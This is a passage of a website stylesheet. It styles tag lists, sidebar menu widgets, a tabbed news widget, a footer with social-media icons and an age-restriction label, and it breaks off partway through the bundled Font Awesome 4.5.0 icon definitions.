  margin-bottom: 25px;
  padding: 25px 35px 25px 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: justify;
  align-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }

.category-container--home .all-tagsh .all-tagsh--container:before {
  position: absolute;
  top: 25px;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  height: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.category-container--home .all-tagsh .all-tagsh--container a {
  display: none;
  margin-right: 16px; }

.category-container--home .all-tagsh .all-tagsh--container a:nth-child(1), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(2), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(3), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(4), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(5), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(6), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(7), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(8), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(9), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(10), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(11), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(12), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(13), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(14), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(15), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(16), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(17), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(18), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(19), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(20) {
  display: inline-block; }

.category-container--home .all-tagsh .tag-show {
  font-size: 13px;
  display: block;
  cursor: pointer;
  text-align: center;
  color: #919699; }

.category-container--home .all-tagsh .tag-show .tag-show--triangle {
  position: relative;
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-left: 8px;
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #919699; }

.category-container--home .all-tagsh .tag-show:hover {
  text-decoration: underline;
  color: #29272a; }

.category-container--home .all-tagsh .tag-show:hover .tag-show--triangle {
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #29272a; }

aside {
  padding-right: 0 !important;
  padding-left: 0; }

aside .widget {
  overflow: hidden;
  margin-bottom: 22px;
  padding: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

aside .widget .widget--title {
  font-size: 14px;
  font-weight: 700;
  display: block;
  margin-bottom: 20px;
  padding-top: 10px;
  padding-bottom: 20px;
  text-align: center;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

aside .widget ul {
  font-size: 13px;
  margin: 0;
  padding: 0; }

aside .widget ul li {
  margin-bottom: 15px; }

aside .widget ul li a {
  color: #414447; }

aside .widget#nav_menu-2, aside .widget#nav_menu-4, aside .widget#nav_menu-6 {
  font-size: 14px;
  font-weight: 700;
  overflow: visible;
  text-transform: uppercase;
  color: #414447; }

aside .widget#nav_menu-2 .widget--title, aside .widget#nav_menu-4 .widget--title, aside .widget#nav_menu-6 .widget--title {
  position: relative;
  height: 40px;
  margin-bottom: 15px;
  padding-top: 13px;
  padding-bottom: 15px;
  padding-left: 38px;
  text-align: left;
  letter-spacing: .4px;
  background-color: #edeff2; }

aside .widget#nav_menu-2 .widget--title:before, aside .widget#nav_menu-4 .widget--title:before, aside .widget#nav_menu-6 .widget--title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  content: '\f0c9';
  color: #919699;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

aside .widget#nav_menu-2 ul li, aside .widget#nav_menu-4 ul li, aside .widget#nav_menu-6 ul li {
  font-size: 13px;
  position: relative;
  margin-bottom: 0;
  padding: 0; }

aside .widget#nav_menu-2 ul li span, aside .widget#nav_menu-2 ul li a, aside .widget#nav_menu-4 ul li span, aside .widget#nav_menu-4 ul li a, aside .widget#nav_menu-6 ul li span, aside .widget#nav_menu-6 ul li a {
  display: block;
  padding-top: 13px;
  padding-bottom: 15px;
  padding-left: 30px; }

aside .widget#nav_menu-2 ul li.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.menu-item-has-children:before {
  position: absolute;
  top: 14px;
  left: 15px;
  /*display: -webkit-box!important;
	display: -ms-flexbox!important;
	display: -webkit-flex!important;
	display: -moz-box!important;
	display: flex!important;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;*/
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  content: '\f0d9';
  color: #caced7;
  /*-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: stretch;
	align-content: stretch;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center*/ }

aside .widget#nav_menu-2 ul li .sub-menu, aside .widget#nav_menu-4 ul li .sub-menu, aside .widget#nav_menu-6 ul li .sub-menu {
  position: relative;
  z-index: 2;
  display: none; }

aside .widget#nav_menu-2 ul li .sub-menu li, aside .widget#nav_menu-4 ul li .sub-menu li, aside .widget#nav_menu-6 ul li .sub-menu li {
  padding: 0;
  border-bottom: 1px solid #66b299;
  background-color: #73bfa6; }

aside .widget#nav_menu-2 ul li .sub-menu li span, aside .widget#nav_menu-2 ul li .sub-menu li a, aside .widget#nav_menu-4 ul li .sub-menu li span, aside .widget#nav_menu-4 ul li .sub-menu li a, aside .widget#nav_menu-6 ul li .sub-menu li span, aside .widget#nav_menu-6 ul li .sub-menu li a {
  position: relative;
  z-index: 5;
  padding: 15px 40px 15px 30px;
  text-transform: capitalize;
  color: #fff; }

aside .widget#nav_menu-2 ul li .sub-menu li:last-child, aside .widget#nav_menu-4 ul li .sub-menu li:last-child, aside .widget#nav_menu-6 ul li .sub-menu li:last-child {
  border-bottom: 0; }

aside .widget#nav_menu-2 ul li .sub-menu li:hover, aside .widget#nav_menu-4 ul li .sub-menu li:hover, aside .widget#nav_menu-6 ul li .sub-menu li:hover {
  background-color: #66b299; }

aside .widget#nav_menu-2 ul li .sub-menu li:hover span, aside .widget#nav_menu-2 ul li .sub-menu li:hover a, aside .widget#nav_menu-4 ul li .sub-menu li:hover span, aside .widget#nav_menu-4 ul li .sub-menu li:hover a, aside .widget#nav_menu-6 ul li .sub-menu li:hover span, aside .widget#nav_menu-6 ul li .sub-menu li:hover a {
  text-decoration: underline; }

aside .widget#nav_menu-2 ul li.menu-item-1507, aside .widget#nav_menu-2 ul li.menu-item-194, aside .widget#nav_menu-4 ul li.menu-item-1507, aside .widget#nav_menu-4 ul li.menu-item-194, aside .widget#nav_menu-6 ul li.menu-item-1507, aside .widget#nav_menu-6 ul li.menu-item-194 {
  padding-top: 20px;
  border-top: 1px solid #e6e6e6; }

aside .widget#nav_menu-2 ul li.menu-item-1507 span, aside .widget#nav_menu-2 ul li.menu-item-1507 a, aside .widget#nav_menu-2 ul li.menu-item-194 span, aside .widget#nav_menu-2 ul li.menu-item-194 a, aside .widget#nav_menu-4 ul li.menu-item-1507 span, aside .widget#nav_menu-4 ul li.menu-item-1507 a, aside .widget#nav_menu-4 ul li.menu-item-194 span, aside .widget#nav_menu-4 ul li.menu-item-194 a, aside .widget#nav_menu-6 ul li.menu-item-1507 span, aside .widget#nav_menu-6 ul li.menu-item-1507 a, aside .widget#nav_menu-6 ul li.menu-item-194 span, aside .widget#nav_menu-6 ul li.menu-item-194 a {
  font-size: 10px;
  font-weight: 700;
  padding: 15px 15px 15px 40px;
  text-decoration: none;
  color: #fff;
  border-radius: 2px;
  background-color: #957aca;
  background-image: url(../img/menu-item-1507.png);
  background-repeat: no-repeat;
  background-position: 10px center; }

aside .widget#nav_menu-2 ul li.menu-item-1507:hover, aside .widget#nav_menu-2 ul li.menu-item-194:hover, aside .widget#nav_menu-4 ul li.menu-item-1507:hover, aside .widget#nav_menu-4 ul li.menu-item-194:hover, aside .widget#nav_menu-6 ul li.menu-item-1507:hover, aside .widget#nav_menu-6 ul li.menu-item-194:hover {
  background-color: transparent; }

aside .widget#nav_menu-2 ul li.menu-item-1507:hover span, aside .widget#nav_menu-2 ul li.menu-item-1507:hover a, aside .widget#nav_menu-2 ul li.menu-item-194:hover span, aside .widget#nav_menu-2 ul li.menu-item-194:hover a, aside .widget#nav_menu-4 ul li.menu-item-1507:hover span, aside .widget#nav_menu-4 ul li.menu-item-1507:hover a, aside .widget#nav_menu-4 ul li.menu-item-194:hover span, aside .widget#nav_menu-4 ul li.menu-item-194:hover a, aside .widget#nav_menu-6 ul li.menu-item-1507:hover span, aside .widget#nav_menu-6 ul li.menu-item-1507:hover a, aside .widget#nav_menu-6 ul li.menu-item-194:hover span, aside .widget#nav_menu-6 ul li.menu-item-194:hover a {
  background-color: #886dbd; }

aside .widget#nav_menu-2 ul li:hover, aside .widget#nav_menu-4 ul li:hover, aside .widget#nav_menu-6 ul li:hover {
  background-color: #ebebed; }

aside .widget#nav_menu-2 ul li:hover:before, aside .widget#nav_menu-4 ul li:hover:before, aside .widget#nav_menu-6 ul li:hover:before {
  color: #73bfa6; }

aside .widget#nav_menu-2 ul li:hover span, aside .widget#nav_menu-2 ul li:hover a, aside .widget#nav_menu-4 ul li:hover span, aside .widget#nav_menu-4 ul li:hover a, aside .widget#nav_menu-6 ul li:hover span, aside .widget#nav_menu-6 ul li:hover a {
  text-decoration: none; }

aside .widget ul li.menu-item-expanded {
  background: #ebebed; }

aside .widget ul li.menu-item-expanded:before {
  -webkit-transform: rotate(270deg) !important;
  -ms-transform: rotate(270deg) !important;
  transform: rotate(270deg) !important;
  color: #73bfa6 !important; }

aside .widget#nav_menu-4 ul li span {
  cursor: pointer; }

aside .widget#nav_menu-2 ul li:hover.menu-item-1507, aside .widget#nav_menu-4 ul li:hover.menu-item-1507, aside .widget#nav_menu-6 ul li:hover.menu-item-1507 {
  background-color: transparent; }

aside .widget#nav_menu-3 .widget--title, aside .widget#nav_menu-5 .widget--title, aside .widget#nav_menu-7 .widget--title {
  font-size: 16px;
  font-weight: 700;
  height: 52px;
  margin-bottom: 20px;
  padding-bottom: 15px;
  padding-left: 45px;
  border-bottom: 1px solid #e6e6e6;
  background-image: url(../img/nav_menu-3.png);
  background-repeat: no-repeat;
  background-position: 0 0; }

aside .widget#nav_menu-3 li, aside .widget#nav_menu-5 li, aside .widget#nav_menu-7 li {
  font-size: 13px;
  font-weight: 700;
  position: relative;
  margin-bottom: 24px;
  padding-left: 18px; }

aside .widget#nav_menu-3 li span, aside .widget#nav_menu-3 li a, aside .widget#nav_menu-5 li span, aside .widget#nav_menu-5 li a, aside .widget#nav_menu-7 li span, aside .widget#nav_menu-7 li a {
  color: #676b6f; }

aside .widget#nav_menu-3 li:hover span, aside .widget#nav_menu-3 li:hover a, aside .widget#nav_menu-5 li:hover span, aside .widget#nav_menu-5 li:hover a, aside .widget#nav_menu-7 li:hover span, aside .widget#nav_menu-7 li:hover a {
  text-decoration: none;
  color: #414447; }

aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before {
  position: absolute;
  top: 2px;
  left: 1px;
  content: '\f046';
  color: #1fa7da; }

aside .widget.widget-last-news {
  padding: 0;
  background-color: transparent; }

aside .widget.widget-last-news .widget--title {
  display: none; }

aside .widget.widget-last-news .widget-tabbs-chose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex; }

aside .widget.widget-last-news .widget-tabbs-chose span {
  font-size: 14px;
  font-weight: 700;
  line-height: 3;
  position: relative;
  display: inline-block;
  width: 50%;
  height: 40px;
  cursor: pointer;
  text-align: center;
  color: #676b6f;
  border-radius: 8px 8px 0 0;
  background: #fff;
  background: -webkit-linear-gradient(-90deg, #fff, #ebebed);
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ebebed));
  background: -webkit-linear-gradient(top, #fff, #ebebed);
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ebebed));
  background: -webkit-linear-gradient(top, #fff, #ebebed);
  background: -o-linear-gradient(top, #fff, #ebebed);
  background: linear-gradient(180deg, #fff, #ebebed); }

aside .widget.widget-last-news .widget-tabbs-chose span:before {
  position: absolute;
  bottom: -7px;
  left: 50%;
  display: none;
  margin-left: -6px;
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #59a68d; }

aside .widget.widget-last-news .widget-tabbs-chose span.active {
  cursor: default;
  color: #fff;
  background: #72bea6;
  background: -webkit-linear-gradient(-90deg, #72bea6, #59a68d);
  background: -webkit-gradient(linear, left top, left bottom, from(#72bea6), to(#59a68d));
  background: -webkit-linear-gradient(top, #72bea6, #59a68d);
  background: -webkit-gradient(linear, left top, left bottom, from(#72bea6), to(#59a68d));
  background: -webkit-linear-gradient(top, #72bea6, #59a68d);
  background: -o-linear-gradient(top, #72bea6, #59a68d);
  background: linear-gradient(180deg, #72bea6, #59a68d); }

aside .widget.widget-last-news .widget-tabbs-chose span:hover {
  color: #73bfa6; }

aside .widget.widget-last-news .widget-tabbs-chose span:hover.active {
  color: #fff; }

aside .widget.widget-last-news .widget-tabber--2 {
  display: none; }

aside .widget.widget-last-news ul {
  padding: 20px 20px 15px;
  background-color: #fff; }

aside .widget.widget-last-news ul li {
  display: block;
  margin-bottom: 0;
  padding: 15px 0;
  border-bottom: 1px solid #e6e6e6; }

aside .widget.widget-last-news ul li:first-child {
  padding-top: 0; }

aside .widget.widget-last-news ul li:last-child {
  height: 75px;
  padding-bottom: 0;
  border-bottom: 0; }

aside .widget.widget-last-news ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  overflow: hidden;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

aside .widget.widget-last-news ul li span {
  position: relative;
  display: block;
  overflow: hidden;
  width: 60px;
  height: 60px;
  margin-right: 12px; }

aside .widget.widget-last-news ul li span img {
  min-width: 100%;
  min-height: 100%; }

aside .widget.widget-last-news ul li a {
  width: -webkit-calc(100% - 72px);
  width: calc(100% - 72px);
  text-decoration: none;
  color: #1fa7da; }

aside .widget.widget-last-news ul li a:hover {
  text-decoration: underline; }

aside .widget.widget-last-news ul li a:before {
  content: '';
  display: block;
  width: 28%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }

footer {
  position: relative;
  height: 400px;
  margin: -400px auto 0;
  padding-top: 50px;
  border-top: 3px solid #73bfa6;
  background-color: #fff; }

footer .footer-widget {
  padding-top: 8px; }

footer:before, footer:after {
  position: absolute;
  top: -3px;
  height: 3px; }

footer:before {
  right: 75%;
  left: 0;
  background-color: #886dbd; }

footer:after {
  right: 0;
  left: 75%;
  background-color: #f06355; }

footer .footer-widget {
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  padding-top: 10px;
  color: #919699;
  padding-bottom: 20px; }

footer .footer-widget .footer-widget--title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  display: block;
  margin-bottom: 25px;
  text-transform: uppercase;
  color: #333; }

footer .footer-widget .footer-widget--nav {
  margin: 0;
  padding: 0; }

footer .footer-widget .footer-widget--nav li {
  font-size: 13px;
  font-weight: 700;
  margin-bottom: 10px;
  padding: 0;
  text-transform: uppercase; }

footer .footer-widget .footer-widget--nav li a {
  text-decoration: none;
  color: #919699; }

footer .footer-widget .footer-widget--nav li:hover {
  text-decoration: underline;
  color: #919699; }

footer .footer-widget p {
  margin-bottom: 0; }

footer .footer-copyright {
  font-size: 15px;
  line-height: 1.3;
  color: #919699; }

footer .footer-copyright .age-restict {
  font-family: PT Sans;
  font-size: 48px;
  font-weight: 700;
  line-height: 1;
  display: block;
  margin-bottom: 18px;
  color: #886dbd; }

footer .footer-socials {
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: right;
  border-top: 1px solid #e6e6e6;
  background-image: url(../img/footer-logo.png);
  background-repeat: no-repeat;
  background-position: left center; }

footer .footer-socials ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  height: 40px;
  padding-right: 31px;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

footer .footer-socials ul li {
  display: inline-block;
  overflow: hidden;
  width: 40px;
  height: 40px;
  margin-left: 10px;
  border-radius: 50%; }

footer .footer-socials ul li.soc-ico {
  background-repeat: no-repeat;
  background-position: center; }

footer .footer-socials ul li:nth-child(1) {
  font-size: 13px;
  font-weight: 700;
  line-height: 3;
  width: auto;
  color: #919699;
  border-radius: 0; }

footer .footer-socials ul li.soc-ico-fb {
  background-color: #3b5998;
  background-image: url(../img/ico-fb.png); }

footer .footer-socials ul li.soc-ico-fb:hover {
  background-color: #375186; }

footer .footer-socials ul li.soc-ico-vk {
  background-color: #4b74a5;
  background-image: url(../img/ico-vk.png); }

footer .footer-socials ul li.soc-ico-vk:hover {
  background-color: #456891; }

footer .footer-socials ul li.soc-ico-yt {
  background-color: #dd4f43;
  background-image: url(../img/ico-yt.png); }

footer .footer-socials ul li.soc-ico-yt:hover {
  background-color: #c1483e; }

footer .footer-socials ul li.soc-ico-od {
  background-color: #f90;
  background-image: url(../img/ico-od.png); }

footer .footer-socials ul li.soc-ico-od:hover {
  background-color: #de8705; }

footer .footer-socials ul li a {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%; }

.arrow-up {
  font-size: 22px;
  line-height: 1.8;
  position: fixed;
  z-index: 5;
  right: 20px;
  bottom: 20px;
  width: 40px !important;
  height: 40px !important;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  background-color: #535353; }
  @media (max-width: 768px) {
    .arrow-up {
      display: none !important; } }

.arrow-up:hover {
  background-color: #4b74a5; }

.arrow-up.arrow-up-show {
  display: block; }

.arrow-up.arrow-up-hide {
  display: none; }

.single article {
  padding: 23px 30px; }

.single .post {
  padding: 0; }

.single article .breadcrumbs a {
  font-size: 12px; }

/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: FontAwesome;
  src: url(../fonts/fontawesome-webfont.eot);
  src: url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff2) format("woff2"), url(../fonts/fontawesome-webfont.woff) format("woff"), url(../fonts/fontawesome-webfont.ttf) format("truetype"), url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format("svg"); }

.fa, article ul li:before, .category-description ul li:before, article .tags-container:before, .category-description .tags-container:before, .sub-category a:before, .all-tags:before, .category-container--home .all-tagsh .all-tagsh--container:before, aside .widget#nav_menu-2 .widget--title:before, aside .widget#nav_menu-4 .widget--title:before, aside .widget#nav_menu-6 .widget--title:before, aside .widget#nav_menu-2 ul li.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.menu-item-has-children:before, aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.fa-lg {
  font-size: 1.3333333333em;
  line-height: .75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.2857142857em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none; }

.fa-ul > li {
  position: relative; }

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: .1428571429em;
  text-align: center; }

.fa-li.fa-lg {
  left: -1.8571428571em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid .08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left, article ul li.fa-pull-left:before, .category-description ul li.fa-pull-left:before, article .fa-pull-left.tags-container:before, .category-description .fa-pull-left.tags-container:before, .sub-category a.fa-pull-left:before, .fa-pull-left.all-tags:before, .category-container--home .all-tagsh .fa-pull-left.all-tagsh--container:before, aside .widget#nav_menu-2 .fa-pull-left.widget--title:before, aside .widget#nav_menu-4 .fa-pull-left.widget--title:before, aside .widget#nav_menu-6 .fa-pull-left.widget--title:before, aside .widget#nav_menu-2 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-3 li.fa-pull-left:before, aside .widget#nav_menu-5 li.fa-pull-left:before, aside .widget#nav_menu-7 li.fa-pull-left:before {
  margin-right: .3em; }

.fa.fa-pull-right, article ul li.fa-pull-right:before, .category-description ul li.fa-pull-right:before, article .fa-pull-right.tags-container:before, .category-description .fa-pull-right.tags-container:before, .sub-category a.fa-pull-right:before, .fa-pull-right.all-tags:before, .category-container--home .all-tagsh .fa-pull-right.all-tagsh--container:before, aside .widget#nav_menu-2 .fa-pull-right.widget--title:before, aside .widget#nav_menu-4 .fa-pull-right.widget--title:before, aside .widget#nav_menu-6 .fa-pull-right.widget--title:before, aside .widget#nav_menu-2 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-3 li.fa-pull-right:before, aside .widget#nav_menu-5 li.fa-pull-right:before, aside .widget#nav_menu-7 li.fa-pull-right:before {
  margin-left: .3em; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left, article ul li.pull-left:before, .category-description ul li.pull-left:before, article .pull-left.tags-container:before, .category-description .pull-left.tags-container:before, .sub-category a.pull-left:before, .pull-left.all-tags:before, .category-container--home .all-tagsh .pull-left.all-tagsh--container:before, aside .widget#nav_menu-2 .pull-left.widget--title:before, aside .widget#nav_menu-4 .pull-left.widget--title:before, aside .widget#nav_menu-6 .pull-left.widget--title:before, aside .widget#nav_menu-2 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-3 li.pull-left:before, aside .widget#nav_menu-5 li.pull-left:before, aside .widget#nav_menu-7 li.pull-left:before {
  margin-right: .3em; }

.fa.pull-right, article ul li.pull-right:before, .category-description ul li.pull-right:before, article .pull-right.tags-container:before, .category-description .pull-right.tags-container:before, .sub-category a.pull-right:before, .pull-right.all-tags:before, .category-container--home .all-tagsh .pull-right.all-tagsh--container:before, aside .widget#nav_menu-2 .pull-right.widget--title:before, aside .widget#nav_menu-4 .pull-right.widget--title:before, aside .widget#nav_menu-6 .pull-right.widget--title:before, aside .widget#nav_menu-2 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-3 li.pull-right:before, aside .widget#nav_menu-5 li.pull-right:before, aside .widget#nav_menu-7 li.pull-right:before {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before,
.fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
